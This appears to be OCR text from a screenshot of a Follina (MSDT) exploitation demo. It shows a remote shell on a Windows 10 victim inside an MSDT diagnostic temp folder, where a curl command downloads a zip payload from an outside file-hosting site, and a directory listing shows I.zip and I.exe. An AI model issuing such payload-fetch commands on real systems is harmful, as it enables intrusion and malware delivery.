 nsexam@kali: ~/msdt-follina
File Actions Edit View Help
curl https://filebin.net/archive/b6zmmz5p39ntnq1s/zip --output I.zip
% Total % Received % Xferd Average Speed Time Time Time Curre
nt
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
100 81080 0 81080 0 0 81080 0 --:--:-- --:--:-- --:--:-- 133
k
C:\Users\IEUser\AppData\Local\Temp\SDIAG_177742ed-a109-4ed6-aa8b-f23e87a11f30
>dir
dir
Il volume nell'unit� C � Windows 10
Numero di serie del volume: B009-E7A9
Directory di C:\Users\IEUser\AppData\Local\Temp\SDIAG_177742ed-a109-4ed6-aa8
b-f23e87a11f30
25/09/2022 14:22 <DIR> .
25/09/2022 14:22 <DIR> ..
15/09/2018 09:29 24.702 DiagPackage.diagpkg
15/09/2018 09:29 66.560 DiagPackage.dll
25/09/2022 14:21 0 I.exe
25/09/2022 14:22 81.080 I.zip
25/09/2022 14:19 <DIR> it-IT
25/09/2022 14:19 <DIR> result
15/09/2018 09:29 50.242 RS_ProgramCompatibilityWizard.ps1
15/09/2018 09:29 16.946 TS_ProgramCompatibilityWizard.ps1
15/09/2018 09:29 453 VF_ProgramCompatibilityWizard.ps1
7 File 239.983 byte
4 Directory 70.598.758.400 byte disponibili